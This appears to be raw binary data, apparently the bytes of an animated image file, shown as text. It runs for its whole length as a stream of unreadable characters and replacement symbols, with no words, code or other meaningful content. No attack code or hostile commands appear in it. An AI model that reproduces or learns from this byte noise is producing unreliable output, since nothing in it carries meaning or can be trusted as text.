�/����`�~`-��a����� ��!J�w`��}C^�H�׿�)O�d���T'��8ѣL�2����s�@W��	%��'�&F#�l"��L�	�E�*�d�v%��U׮��Ď����D��h�e���D?{j����O�6����OMϾ����4/��Pph(���'�9�`�E��Fb\�%/�.W�kS�Cx�j"��λ=)�M{���u���]s�Ě��|Kj��j=ֵ+W��Ǌ=�v���n���Ca��<�7�(~|N��;|��cŒl����=Ev��j�(Xg"�p�'
�i@��IE�\#j(
��h��z�˷�^��*���j+��*k�誛;���H��T��T����ނ�Eَ1�0�
{!�xS����ɾ�Xj�3М�c��f�h�u
�H�\�� ;b'*ż�6
���G�<<&���ۅ*��'�QLqE>[ds�T`1��5�������E_���R1���
�͠C�����c3��Z54��)0��r�M&���rUw308Y1rgB�d��T�8N��r�+��#+���bqW�Ғ�'M4�>
n�2c�!�`�8&�|�l"ێ��dkmw�lޜ��^p-��u�@2%$-8����j�]��d��.ٵ��vF�^�Ѻ�%p��|r�UO��G*�:�V�(G}�TC�� �������"���ӆnK������
�a�2�a�dZvWH}: �h���ѮD�=ٯ���F.��.3���rW����4��5w ښ�|�Zg��z�kB��;���D�%��G]{��ѫ�~J��5�[�)�ϲ�����u�=t�BsrTR��/yc�y&/-\*ֺ�tj�g?�B��6�*���D�Ӭ�Y\���
�K���D��מ�#O=��V���O>��h�&�S�H)0���]IM�l�2/���[]Q�#��Mk'{��D$�1LOg���|mkzE��2&]�$R.j�C����|�"$��F"�͐�t+3���.Q�v2|Ep"��"v����d�y��B��Pݮd���%�H�*���N�:ܱ0B��<mkc_^.9�\pQ.caj�!���2�E
s���|�C�I�&�u���ʳG���-q���g%��ψ���@Ԗ.Ѐ*�~�LL�����9�!V���@e�n&I�&Șȁ�,tQe��= ��<��
;�Թ�\+�	O|�����`��'ّݹBK汖��E���9S4����P�n-.�����]�+'�hfN����,$5!��DD(���2�Q_=��G��p��+�[D7������_�Td2p�j�W�4iqW������i�ʉ��mO=��GV��$u�b	I;������N�D��g��⛄�4�x�iY�N[؄�pq8>KMU凨����3�W����RzG�:	���_N:7yԍ(�V�����-�Nų&N$:ѭf� 3#���?2~˕$sH��Q=�&�!�EC�����P�%T$����%��P�\L�ʲ.ь&����@,��"QxT�h�H}�*Ƀ���_��۰�-7N�"��@w�0	��+������D��0D^#4]�����I��|٧��1�&���͵����B�9*�/J�.�B[�~�����5�"�ȕ�YH�FV�����WQ���̙�,Nt�O��D;�JidH!��?���e��ƞ�ua�5^���'��V=kz�҉�"��i%��������@���'���#r	V6���I��vo�w��7T���j��%�UdF���]�W=E����=]1��/,��iE{�$\�ދ��J�8Q,�.��ǐo�����y_n�-��<�;\5.�1G"�2�R@7k2
���&��BVQ�ǣ�5����KGo���;�K/R�s.D*�T�i������*�s��^�d�:�<�yCB��6���B���b�;�f��9�Z�>,YrޚC0�H��C�bMr��ΗpH�A�A��k�f���-�/:\��eJ����uDfQIgc���^����X�G֥?�
���O�`�%^��W�*����^ٲ���u/���~B�!�(�?Ь�d�G>`�ʠ��r�#CSo�9]�}X�P{�gy*]�5���|K��S����q�q�	��9��8�9qp��@�d����qlvl9�C��]Y�C5YQꬆ���L�S����	+�q(��haf	*���l�r��H�	r�c��U^pMva�<�m�c�:��OW����SSB��?S����z�&E> ���*,GoÄ�Pv��<�ރn��F<ӽ�q���s��. �\��ۇ$��!�a��..���73�?�������|��{�С����x���	<	9:�i�=x> �
)r�j��9߉��!�^���z�n�-CA/�cA�R�Zl�M1�@�y���y��X-
��#�#$����`����	�	�g31⒣c05T[1]h�Q�	w3�?��J��{�dA1�-��!t����1!�h,��{j�0\(;�uA>с�Z�A� 0�;�MR5u�����QA4\C2�ĉ�1�H�5���kC�QD%��8�(!�&Y��z8]�>t&ܶ41d��i2��I�/\�X�4,�3�;5<�6���*� �����H��:�[�at�Y@&d8��f#����b����b�D6�6<��JFlCf|C9Ԕc��A)޳�ld\A�n|,CD�~T��ʤ�J �����w�vĉԛG�O�G��G8��%���HE���pDGs�W�H��E��š0�BH���@�5���[5HF��D�lǠJN�"NT�Lܳ{ܔW����9Ҍy�p�ð�C��	/�FntI]Z���@�B��a�aI//d��MtG�|�O�����X���g�C+��:<gKI�\�?dɮܙP9HӑI���K�;9K�j1����L��L��+��ĹCP�CM��ۣ�~$��0ɘ�J��6��@�E���@�0E�Y��<�b�դH}�H}{��M���G��G̪�=��'+�q�%l\����"�<D�fS�� ���΋���M��Ȥ�D3ƹ�Gz)bJ���\�����$��d�m��Ԝ�A[�Et�7O�̉cTƹDF�tA�d��Cάb���SL��1MX̿;���3q�ť(c	P��M�2ʳT���KLO�:�-Ό|���A��=���#.V�Ck̬��YL&�P��͚4 �t��lQKD��Ѹ<P��N���A���1!1{2o4D���
D��J��Ft��ErT(�(�Q={�����QO,N�D��dT2�I�̏�l�[*��tM��OQ�O�x^T��4�9��+J�������E���M�@j�Go;H�P�����J�t��$�ڄ"��Ӏ  !� � ,   � �	H����*\Ȱ�Ç#J�H��_h4E�Z������Ę�(S�\ɲ�˗���4��UBS)P:��!ׁ�Fr�>�ɴ�ӧP�^�jѢ��6�,�C��]�u��ٳh�^H��E�Z�v��P�0b��藶�߿�1j4!p�]0j4Օ]C�]�.9�8��˘�����ԿRQ@����Q�y9d^ͺ5K�S�������2��	0���/G��S��}d��?rY�%�A���:���c��?DZ:u��ׯ2���<0�_����2����y���_K�� "�\�HOE��&���N=��b����@��v	(�ـlo]�it	�DAS$d�a��'���� ���I�K��i��On90P�6��? ��� �RUA>��%A�-�I1��@��El
�M�X�#��R#B���"��5HdV�SO�=9�}�q��7��#����#
��V|*�5W����u^%��~t Ҫi�DÔ��z��]N�A{th��j� ;݄��Fsz≤��q)BQ�*-`dv9�@��f������ÙL�qgM�1�״����?5ɐ�e%W=:H8]:(�+Йd&^#	%�@?g���S	s٩[�q��t���-Aj��O'Z|�.,�S���O8����T�"Af�p�@����A|��^'?;P�#�}]"|fl&�W*|9�4ϒ�9�P�Bg�ҳ�v�+�@l�'[�F��	�Ţ?ăPȍĭ�Z׭��x[�A#�dA���4L��vڭ8K�]��>���Ad|�C
���T$�⠣�@)F%����.����@C�9�:C7���it0�'Dg���+�9�����P��3���P�?!�P�,O����X|�A�h���}��FQ��pz3��~C误8_D;�B3�_q
r;�E$��ڵ�a����{�����G:�n	��((� �b����0Ȑf�nл_AX����z���Hx ����sH?&����0���B�`@7�Րw�ʁ
&l��x�ݱ�89�a�Pr&�Ѱ�#��q]Q�Y�(4��-T�F�'���b�3��δD6*,��r0͏��A�ʦ.5O��T?���~p�d�ӿi7F&��+�V��5Hr�V����()�K.䋧�} I�|xDXy2��X��OL���7��P�x����K��r!!�����b�e�2��;Y����&�'8�%��%y�o��V7t��h�l�y�20߹�;�<˃�²8@�����ʑ:�D��dYA9����#a�R'
�A(�[h�`E�Py*����խ���Y�gA<�і2�viti���2�O}��CU�S�NK��h?��Q�qp�FŒ���L�:$W��$BШ�,����A�U�&��)�W3�M��qx�� �z���Γ�� �I@��ͮI��8�~IKj���YT<�lcTl��J�B6���d�Y���<��aKѺ�Ͳ�p��\�BO���QQb#t���i]�?,���	 !Yi�6S�M`����I���pO:�-�6~�EEr�+�57�I-n�7����p�ć�:D#�գG�;"�:�z%/A��� jW���(S�Q��7�3���rw� �)��ofށ����Y KLX<�؎���L��܅���1�J�X/�v���)��]Q���o���%Z���'�������
��Z2��ƽ��0�9N�ٕ�)�Nf��)$�c+���ouY�%/K�L/���,;����5��r�	赽I0��e9�@l�[����
ܨ�OD�M�}v��rw)8:!ە4g���Hk�<+=�}	�LZ8Lխu�]O��5`��\Yw�t:Vɯ�9I}G�P,(�@P!�\�2y��91��� �66�n*��b���������٘�V�-�~��\@�)��}'�鶨�u��������F�0SW�;00�wC�1�_�sV=�'D��8����!C����=S�c��R=>"�������H>���@� �	j|i�,��a���	�3r�s�\ GG:	~fm�_	 0?Ν~�# $�T��>�#�`��ピ����d '�JMM��<�!f�y����PC s�Q�I�!�(�y{	#lr����Q�Ě��`�[(|�]sQX]����e@@� �!~�<f@���^��!�""��>*���?N!��C$F�}S.!���~�	��ar
1�~�J���I?��$�������'	�'�h��3�����Y�@zО����e/��B�}9?����a�?#�������{~�wo7}����̧���Gk S���|�{��ow���Q�v�}X$`{$�k ���	|$ p-�O`{�G���a{$�$(`��)�?�L�6H#x2b�pHH�Gz���yo�y+���luU�1��'+�$mVTX���*� �R'G(��k@䷃�,�[
��|���>�;���QX���
qyA�H6��@���HH�h{��,�i7O�t�H����8D��q����ъj�v��0w�ax��~H�j�t������h��(x���G�i7�Ȋw���H�au%����~�؊_h�����~�'��gȈ�X�X��`�֨���tH������&��8��������舄���ak����I��vk |�ؑ*�I�	��8��-��ɍ(�G��*������ ȏ3)6Y���1���~�ؑ���H��g�ٓ��7yG	���ܨ�Vy�ҧ��~:ٕ�~	ٔɏ\i���h�Kg�n�M���H�ؖu)�৓$��}��y)�
I�n���H��{)���
��
Ɋ"�g���h��ؘ����y�Ԉ�uȈKGɇ��;i�dy���"h�xY�U�}�٘���X�)��I�"�1��������K���tI�Y�ɜ�)1X�����a�8�!�������G�{)��g��	�ey�N�P��a�0q�H� �	����� S`��WGP��Ȝ��@�]��8|&��	���8|G�y�����'{���-��i�Aʇ**�!�*񢼇��*�/Z�wt�  + 2�/�y�i��C�y1�yD
�#d�~�' Bz2G+��0�Q�A$@�HZ{�Hd����uIg3's `^s`��+ �1�b:��HS*{>jxI7spj���Ѥ�s�Х��dZ{dj��mJvC
�+pqک�@���y]*C���@����8�N��S
�Vʎ$Au+ws 0oj�'Щ �Mz� p|Z�;ZlH�jj�0�+W\���:���Bj�;ڧ1��Z��8��z��rp*�
 �Z�wj^ڮQ��Z�jʂ
@��0� Q'
� 
' ����Oj� ��+Хj�������۬�G�2�����zt�:���*
�ku�z��#���{[�tK��wZ�B�|ڰ��-��q#`+˯�Ѳ1;���9
�|�dі\��Nȡ��s�:sA�������ʨ��������Z. x>K[7sӚ����G`��I�I�@�eK�(�x'�����0��Y+�u�_�`� b�\i�f��/R"#'�9��*;pʱ��\K�q˥�9��I"�KN`�Eѡ9׳#�H�����/�R��Cj�II��NY9[���D�sѺr��_�[��4K��w���d���K��!���	A ����20
���	���;�� �������п�� �����Z�.
���5���ۥĺ��au�Y��z����S�׷���@��;�;� ��K���@�+1,/l����1���������
�@DLB�)��� 6��	��E:}d��e��Q��� LL�(�`<	�	p�`\�Ɔ��afL�k��x���{�d��0��;�~����Q������!�����@��y{�K�ucǠ�t�r,���ɡʟ�ɰpʟ�ư� t,ǝ|�L��v��u��>���˿���>D����1g�.o��\��ʠl���	 ʣ��d|�||�{l�d\�܌˺��A�I<�!�����,Ć\� ��I������ͼ���ʝL��L�i�ƲL�d|÷|˺L�7����|���	�����<N�<�<�ʟ���0�r\�!��k���L�{\��������Ѕ�
��0�1����+-.��½�=����=ʦ��l��L����ǀ��TmˁA�����T���l��[�\�8�<�!�ʤ�f=�o��t��$m�h��(����S�2}�	=�{�\=�e|�y�x��b\��{������f�ѭ��H}̣��L���Qmոڀ�z��Y�Հ��c�	�ڳ<˫|�,ۧ,���R�0���q�̾�j��o��\�)��R-�U����l�m�ʽíM�y���|��Ѱ�����޻�ޝ�۬�W��Mʿ}�jmٮ��n��}��|�a���z����ס��:�ل}���=ۻp���������;ّ����h��d��f��o�ǜ��v-����h��~����������`l��������=��~a�0q�f���ޡ��"��M}�P��]�Nо,�6m���1��y����8�����^�.�g�B�D>�E���n\�����M`��y}�0��ϭ�w��N�3.��L����;�=�ɀ�.@/��A���*��������n���<φ ��������0ײl�+��1,@�@���a����΅,��a�`���]݄N�6��M�cދn�?��� !�
`�q n����>'���r��������N�O�σ}�{~��PF�����@A���M������[!t �������ֳ��N�����<��?N��~���	A��-�����o��j`�\�r�䱾�z���^B�
���^�� � ��]d=�u�=���凞ਜ��=᏾�����.o/@����� J��ѡ| d��<ܱ��&�ۂ��C_�����T?��/�����]^�����>��}�@^���t ���}@���ǁ���/��M�xN�M��������A��oJ�����@�������l���}�מ���?�%�_������?E���
N����`�=�,O�����-Ⳍ��o�y�� ��#X��?y�.��'C�)($���:�j�Ǒ��M<�+��)U�J ��1X0e�<�˦M]�r����gO��zH�e��Bz|�O�HN�ZP�?XG�@� �ˬ��|aȫ�^S�K�6�>�y���㇤���1�C��]��]y@�4x �X�G�)�V��icf�ZV��8����g`�M�{�ϿWQo�8;��V�X$�[��&.��m{y-��'�.��`�&
��N��ޤ��X/�wd*�-���
�P��[\e�3��z�i�>����:��^8�1��6�8#�(��x�5�~����#���'C�#���:�K�se������Ȣ�n��֑';#���4���Rr���X�	,Xv�>�H�6]��c��Z+(��\zm�����(�27�r�mG�*��#��2�<4(�&�:��2�<�R��0Wkb�-��q<��qQG�(���=�4ki3�b224�t*��l(Oy��g�p�]:*� U:OE���<�G
��C�2��C6=(!W0j��^s��=��q�� W�L�\�?]�(�}x�vW����>3wқvR���fS�1?B��m�jv���I/=��S֥�1�M]������k���/?�E�"�M�?O!K*V�PZI-�ȍt���4�%3U��[�VzOU`��:�N�8F$�8��M��8M}���9�\95�����e詅d��J}7� #5�HtK�S�Qs�YQ%�W���5��qsA�X2kk��xͶ��u�	u��(�l1��D�S�s� ��;�L�?4�ѐ;�����)�]%�+[(y��TJy�v�^���*
�-L�4�LsX����RK�q�k��։�1�mB���<������̈́�:���xi�>ƭc�ˊ��@�e��r�,(�*�^��R)�\�D_]�J�Z������w��t����qz_b�"�(q�Q���F�2*Z���Д%�����~تK^~7���/+�aa�<W�ҴQ|Qßc��� b#�RTA}�j Tӗ�^��((LuC�Z������[��V��5�q�0гN�f��!E{��ǟ�%i)M0\��F��\�(Y�^�."ȇ�)���*�brX���& ,�$;���<�W�60�����0��~D�J�˶u�my�b�@cR�ĥj���6$���d��Tg �8�J~��K�ૃ4,"�inr4�@���e|�7)R�[!����/��=b�ȴ"B��@"�L�">��l:��hL����Ɛ��J��X��u&D�iLX�LVM�LAs�+)�E��C	bÃ�¡#��Y9��8!�㐊��Y����Q<E���p���~� )�:��ք�M�C�Y)��эpO(!Z�q��xkk�I:���+}�2�ADՇ~f�u �E?�	ӫ�A��g�%�X����Y@%�n�K���Z����H9�+&��ND��x�t���R�R*o�a�[c�j��4��&w���^ ���x�Y�DmCW�Q��8�A\���jp��:��V���h��y��07�"�']��cb�OU�s�E��Rњm�4��1�@Eu;"���f5S����
���f���J���IE#�zW��iy�����	�Q"��:+Eˑ��q"ȵZ�a�Оb�� {�m9�*g�)�������%h�H�fЃ��[�X<x��X~�-l�+�t��}�l���?�()�&/�����ѣ�Z��Bg�["���C�w�]86)X�MV�(D�e��~��Y���ol�[f�Y�o�qy�l�u��%r':��g���åE����3.t~�d��!�m�� ~��\P����i[HM�es�05��+_�]Z<[Pǥ g>�r�V����P����϶�qjV�R�Q�	���,�t�VTahڠ�6��5O�Eta�lh���l.l����m:d����d���� �ƒ�r�#���!dd8~��Yi\b���AT1(�R@�Q@�.�\��*���J(X�RN f)$��Lr�����?jf��"EmQ�LX��M.D36�:��7�4U��@R �V.���|��Kze�����Lxå;���:�.�����>�g!f��(�#�6�r���DQCTnC���a�W��r�k��ԯ	C=����lR$�7[b>��eS?�`,�+Ʒ�6��Gr�H;�ʥȆ�^C\
�D���[���n��1IQ3�����R��a#o%
�@@~@�c�.�w���􃅳��B�W�-���u��1����U�b����$��x���g�����w��=�����9d������ȓ�⍾�B~l���إr	��C <��6���.p�.j��K�&�[�՚@	��6C�`	���@*ە2���	��9�����;�ɻ�"y,�Y������9���8+qQ��
A狼�#^��Q�����8��	8࢔� �"�4-��-�?�[40�2���?��.4� :���"��K�i����"�BAB�B�#�����صr���2#�CY	C�˿�=3��F���۴��0�p�Q7=|<C��;����/ک8D3(4�LD������ua�.�BZԿ�S�Ŀ��%Gܿcӟ!��;
)�4E'L�!����Q�";��(�����C�")f-C���GtD�j��[4I@���S�2s<T,�a�F�E"ERK��SE)���(I�	��F��Y<�ZGp�A�i�q4�2\�)A�u|:����?��\��&$?e\@zt-
:�"Ed��h�B�8=�:�0���odD ��s��2�r�A�6��D��P��zBiɐd{Ԟ<7y$� �B�
��ɥ��sG�lH��2�)ǈ�Nۜ�F ��M�x�ĥ��������hD�i\��(�[��D�[�F\TįK+3ǾK$�4��<�L,3���e�K�tF�<�$�P���V�	��K�d�Ŀ�<LM���^�?��J6���9Ii��Ьܴ�<�8�K�ꮛ��#�M�̈�B�M���p̿$��4��-ڌG:���*��rF����G�lIr��$��PN�tA��A�?I��$J�t�ƛ$��y��켑�����K����/�D����0��{D��E֤��x�l����$5��O��L��͏�B�[I�b�-NfD�]dN��ĵ+�L5���R�о�3R�̎�LiLK��E�Od����4L�{��\I����@3(U��3Q��я��8:р  !� � ,'   � �	H����*\Ȱ�Ç#J����	�l0���Q����e88矈)S�\ɲ�˗0�(c��7��i�Ғ�K")Rp�?�4$��!gḨP�J�J��FWmh��C�92����ٳh�V��OV�Zm ��� ��?4�qC�߿�#d+�ݻ�������
�:�'���ˁ!�Z��0	�cʎ��$@�̺��5c���6.W��~�������&\���"��G�b�?.�î�O�tx
ν��(� �|�Ɓ�R���nJ DZ�˟o�?��8�T)P���#�A��N=�b���	"���s�UhaCl��m�mřWr$�A����CȈ��"A��@��f+�t��=�ƈ�-Rj�D�@wI@��/6I
Z�(
G%�V��2P]�y=&y��"x� 5@��N�!D��N��R�E�6�c�<� ��0R�A�}e{�	'�}��(wQ�&�[���?!�!Iz�U��f�i��M��E���zY�2��ό3V�J �L��?$Q��K,&��#W`w_�H"d����J�Q���~r
Hօ�#�`�q�����͖�n��O|QV��f:`����O�
��@pg �*P?i��Pɠ
�m�ZS�r}�5�`;dB0��'Z��ǂ�;��V��\:E*?t�%�Ő��l�K������E�9��H���$w"nA}-{��*����r�Hˏ������?���Atg'$	��)I)���,��t(B&°/�}���ǮD�l��@����L��Bt��FӨE'�*T��7F�h�dX�N��e���������ii��c�O�,-�&�P뾚c��V�]9}����y����]�fB�t�A�����(�^%����NQ?�Om��Pv�ŋO��}��B�#?P˛.���ˁ ���l!4`����Y�ؾ��1�Hˢ������t�;K�4H��9Ѓr���?�0�2^BH�B9Yp���K(�,�i�+H�k�(ĈR�
�>��A��!U5-�T�*�;H����p�Ý��q��H�"����=�y{�����5"L��s!A��F;�q1�_���G�-�*L�0�B�mc�
j�EGv�n��I��GI6Ғ7��[��E�O�cK�x�J�2��dKƘ����r�� ���/����C��	l���2�־�-�;��(��{����ZZv�gv��_7��ā���ެ��\����jP%T29�t������Ι��h&(`��NiO�L��'K���Ȉ8�(7	
&Fw,��Й<:�2�hhBD*|$�B��F�Q�D�u��H�����-��vP��Ԥ-��<	�%��T-l$B��S��0=�_���2��΄dU�I����R�K67x�q!��DW�b�	(4�I,��#O�1^U	�X4���0dd?�*��B$���F����,�("����^F0� �zy$Z1*+��e����Ȏ2��P���,���?�&��0�y}�D��I��V%��F����8.DHp��L ���'Q��Q�m�.YF4����c�/=���x�kX����0��?.0��� �e�jk����P9!|�R *��&)	�a��&�ej{i7��#!�`�?�+��`�?N��0N�	)�������p���,
p� �������?@C7�S!Ӓ�|y݊�6�+��?h|������?�� �dGp��ڨ�D�PV����53��� V�PO*��3�cD"����X˳h�5�f\��0sLښ��E���r��l��^�Z3�#�d�cHT!��5���q���i�8���i%̐�.�Ѥ�Hv=_,�Ư�)f��"�ȟ5q@)��9�"�^�@�m��J���6��%b�&����sQq�l]_��k��?�d� \#ֻ�*V��!�F�bH�z VFȪb�L#$�q�s�Ԟ����j�B�\@�6Vw�7���"Ȟ���Mm�hu���V������� ���@4�
y���T����r���)Ьsg��:Dv<��D.��I�{�Q��,���ڨJ���S�8��d���Ո=I�:��}a�p��P't��<�2��M��'��i�k�&���{SV�{O	�y�����/����'��α��-6��n��]R�C���xL z��ɣwI��	��+��G�����p��Tl�y�~v��K^-��,mu�M?�|�`|���
Bhf<?%N�;� =����bԯ>C�.� aƞ�Ϳ�l_����/�fh�۠��D��~aXP�|V�vo�g�p��|o7{�V�~�}�'�p��^�Eg�c��t�0{�'xqf{�F{p���'e�� V��`���Bo9 `	a�i&_M7wn�t*(2xa(h��QZ;(R8�p�	�x"H$Xy_;6�8_4'm'h_8e��y�j�� �Ѓ�`�WjpH{Ӗ}��P�*����('�}#u�o8�� ��z�n+HiLǇ�� 47�
A�*gg��crW�����7��V��1\v�Zbu�'w�c�؇�'��q�Ն��ta`� Y8�eqvB����~�&w	���n}爜wi���[��0��0�ϰK6��i�x��y��}���!�a�����g��B �q6pK�<�=� �n�&e�~��W������wя��30�(aVf���q�y�c��r���-�-`�a^A�DXQВ���Vh4����v��1��&a|�r'�}y�w*Ii���Yّ1a����&>�����>H������d9_<9� -���x��1��}�}e���g�R� , �����(�x�F���s6Xh,��?Y�� ��-�������,�|U���i�O��V��P��������������Gh�Y�,����e1�{}�]��]ˀ��y����9h�~YϘu�Ǜ�)���ߩ}���H�`�P�Q% �%��՜[f�5��!��&�V��	��!k0 �9���fave���W�Ylq����&�V ����!����'� c���*�<s�k�ࡈțS�����ƩV �����`� �`�E� �"I|�oPv�, �Y�*�ù}Vp��k�� a�K:'j��9�
QZ�ѩ�Ŗ�8�QEڤp�f���Iz

1�����7(�5����@�9Z�_����q�i�fJ��� �Y�a��E�)[�z9�����Cz�0���k���ЧlZ����mj�x�����5\��a!�YɃ	A�^�j��k F��q
mp	����{`:\F9\�u�`��a�к�:�(j�Hʩ��*���s�Wh�a�ʃB��Q��I�J������H��������Z���Ю�ծ�*���Z��(�	�a� #%f���
�����e�=h�9� �Ƀ@k���)/�Ij�{���`����5\�ů���e�%��+C�)ʦ�
%v
 ੧�#�:�w(�]V�C� ]�A+�	��03Т�p����k��`�/[}��� \H��_�Y�㘕� �����L�/kK��J�z���mR�'�1�3��1 F�f+��면������hى_��
^ٺ*�Kl{�Q��h��8>�	��N*^�Ѳ!���+����@^�z��K��lJi����߫�@�! ��~K�+��{
���K�;�q��X���3p�� p�K�H� ྃ+�k�����+|k� ����!��˽$����`DP���y��p�1�%\�����p�G��+��\b<��{�����"���F{���,k��+f�`$�I��9\�^�`���$��<�QF��[,���`��,�d���*���%,���c���@],�b������a�< �<%��܋�2��1�1��i���)|�Q���e�<�%��<�G �G`�Oƛ<���<��q�ӊ�����ƈ��/|˻��"��������;������i�`�Gz��L�1���H�'��(뺭뺕�ƙ��n��<��L�!�z��Ӽ�R�������}K�L�Qz[�`��2����1�-
���Y�(�K{
f��D��p���׌�%з���<|�����	� ���PbPK���+;)��O���l���1�),���uK�n,ϯ<�	����������N��Н�{(,/��W��e��l�F*��p�a���\���6Ϳz������fm߬ϸ��N��3��V��y��\8}��p�n]�OP�_��h˱L�0j��\ٷ��q��1�����z�1*��Z�͛m>���٠Ԃl�k=۳�c:ߜ��Ϻ��G�܂�lz��
�n��m����-����-�% �8�[mܗ��/[����#�����mֱ<��ǃ��	��q}��޻����-�
�a&ݲM�\؅����= G� .ߕ���ݢ���M�%���ɩ��G0�	�ݡ=��< Nڶ�̗�߶���p=Ҝ-ٯ�B��͆���}���ٙ]�1�J�-۳<�>��A���� N�M�-7��#ɠ,fkf�<�B�ۗM�2N���l���L"���} p�P��1
εM�?����"}�O���}�w���=WN��K�pn�[,�m��F�N��x��^�%n�>��.��=��;������{�w�yn���;-������GN��,���� 
Oz���.�H����!@������\��������췾�:��k�p�ޯ��/�6~��#v��.����%��7��~�	a�k���n�W�ଞ٨��ܾυN�N��D}؛��>�V>軎�>��r�����j������n��+`�)��>��N2L+�������q�m�����a�TAɫ�������O[�-q��lY��n�:/�:����B���r+{ � �~������L���KN1�' �|�������M����T�����,�m���n�Ơ�]�x����x����V?l����������@�-��x�>����#>�����o�>b�����͟������d0����A���I�����/�Ox�� ����Kd`��N�#@̇_��O���1!�$p�d�$H�A�	.d���C�%N�X��ņ'N`���+8B�F��CI$A����0ΤY��M�7Gll ��>�� ��ə$R
�GB�˕�`���U�Y���p�?Q�N��աS�N[2=���[�q��۹S�B�'��1"R�H-:��)A2ha2%8DĔ��%Ov8��;��5*R/��Wd[q�hM���|ɰ*eر)�E���ϱ]�n&*@ёE�8B��J�!�f����'4�%K0� ��}E(����V]�t^��V��Ѷ|����Ɋ%���}��n.����p@��"(=sF��D�.��.�	����.(�.B�%֢"�Cj/!s�K!���K�	{�M�J�Ǵ�(bʩC�z��{��!��K�6o<�Ψ�J��4�4��1�Z��G,�|�đ��LE�0T贓�-<�VRK5�����NaK!�%E��8�(��<$�J8e�@����j�ݪ��GӸH#ꡡ�b��PNg����P���gF�Ʋ�+�􌹳Ȣ��+������|��X �Ħ<�0���tY�H�فD(�D��D(���:��[���LrX@Y*l)e)t��u7�m�i��⥇�QA�癅�������	kU�^��ա�ȭ�Rk��$�Z���! -E�F��}Fއd�y9�d�����Kf�HF�慴 @!V��l*�E�D2��#jdHX��M�i��bE����P�^HV�����a���^y ^�&�뱻fh��n�k^�i�mWց�nw�q���fh��\��dp���d�ɡ���r*�^C�����h��A;l��GuXjݐc�i]v�ai�v�gO(��y'�w���e���Z��.��#B<��]Yh�,A#�a�C2��~�+�]6����Ї��������=��]���ޛy������cl��B>��@��_dp�����u�+,�'��w��_��w�?�qmw#������/���?�@���,�][�>�v���T����d��g������^��D'Fq ���@F�3�`�Z�`'(�
�.v����A��d ��H�� �e�PL�먐�MptBذE�P�|����r�E��k��PB7.�q��[��D*fR�Ɠd�H�?��Cz���H�� <du���nua�a�����w�_%�H�K:!r{c	�B7�mlt�*"HBҰ�_D%�H�������99;61�P�"1�	6��R�D"�>ټ�H��� �iHX��wg� .���^�И��L�H�(�/�",�����φ���1|'�Nf�WQ�+[IC��.�A�?�?s*4�ߔ#B*̄$��F�`��y��T���EOw�X좣[��F2O��s��c�rK�5���ר�IԜ���&��D��%[-�SX$cj��u�Է �pU]!R�h��՝�����ݟ}�Į��Y-��
<�&`��6*[}�]ȥ���DX	R��v�#U�i�mV�+mi8]���x5udDw��d���o�Ef҄���E@�=,d��,A^�
�C]*!	ل��6�,o�WF�ӑ�3��!��
4�,%�>��&�*ٝ��ܫ]����l��;?�-v��hn����V!P�@�\���I/B�)�T$d��p���]�H��y�����y���0#�C��j��$ًyl����E( ����?�G��q\ ��M�(f���NV�i��\r��1�2�.�� C��v�Zb���^<s,��F�1NH*����"���Bz�:!;����+��i͑���ѺS˪��
FH�?@]����%H�g��;W�_��԰���v=T1m�|R��y�t+�Iv\O�z�i��Br��&�C�\b�{�����}k�)M�$��t��⸛�6�Zf{��������]Z�9l��xe�
�l��6CԠ�&n�4�G����t�w�����z�����
�C�uf�j�%>�� Oܹ/x�pC<j0���GV�g�F���iB�	�
!@��%��?'��Af9�ۛ�>[�]+�I!Z;�ֲ
����=�X���HP�Z�So��7��s�
�U���j^�4_yRF�qݽ�<\~b�#$M `����WDs�����
!�7�צ���}�E���8����Y���~��Zgq����Ѹ�G򱣎�<9��J�����`�굫<������_��4a����g���%���5zqH`eu�wz�U���O�<]?�'����<����e��Xյ/Y�����z!�a�q�3tq�v
��8�zZSౠ����R6�b++ì{9X�?���](3��2��C����ۨ.�0�=��{@�q5v�C`0�{�C��Y�_�؇���7�����X�=�	8�q�ĳ�|4�Z:��-�p 
S�T��;�{�M����6��+q�	0���j�4�b=2\0�����@����K��*j��P�H�;��aZ;<98c;B�Q:�;0�S�0)�B/[A�"���-Q�<�����?8�j���ʮh�7C%-��}{��<��8E
P�����2�+D*�)ފ�S�C?�B~�@H�0����4X買�����J�e$�ߛ�"�����n#�:�ӵN�>9{(�C��R>I;��r�1G�B�5��	��<�b�B
���~*)�ѽ�H�E�\+�9�@/��1
�;y�B
x�%�����Hr(�� �CB�����c��|E��GG<
3*��K��곲�L
��d3��
C���W�0C H���ķ��65�i��	�T��[?�Hʙ"�"CB�eS��K0���T�-SIa��JF��<���-�����K�5+��d�󣟪�?0C��C�w|D���u(���6�
:���\Whכ�&�A�C�y��s2�1��I�J��j6&l���I��G
��y�h4��.�s�H�>�[��t*։�ě�v#�'2*�����"Q����l,<�p���F?@�h�AL�=\�T� ���H"�"���!�tTB�z�K�>мԔ@��.�dM��.�tK��
�0DA���u��j�D!��5�趆�;�6M{��ܿiC/%��\�;�/��)��(�����dh��LM|�ϧۃ�< ��@M�M+ۅ}+4�4
`���bS��ʟ�28�7{��ns�|�A�T��z�F��B6[��d�s��!���躾�:Qm��� ��#Z48+���Ĉ����1�ct��$�kS�@23��3:��+��P*c+��P�L3��:;�<]hM���.�'Ĉ`<VàZ��~"9]<������K�KU�$�E�3��Ѡ�J��4�@T�{��sŖ�P�T�Ϲ2����,L3V� �B��ә����˄�E�<9�c�lK�mL2�t�Z{���N$4�H�+@�������E�D�|ű�U��R�<�1i����Ϻ�2"�J�҉�Ԉ��%~տ`��r��1M3�w���B���c�V\Is+�胛����L�>����.}�@79
�.���M�SC�r�տj�M�������(E}U��0]�;�##L}�H�y�̜�b/kO%Ĭ���
��䒠�5X�:'��>��rDp��u˞�X�p Jԫ�����,��1�y^6a���(`z��������L����f\�MX�D�RM6���.2#�QcQ��դU�۹:�K�*�+\u�^��}���%��Ѻ�K�{N���@�&�p�}�J���R��/#�N<����E�]������j��<�̍�
�o�U�dO�}�K*�'21x��@D=�R-!k݈��S�;��Ci�9
@�	�7$�Z�
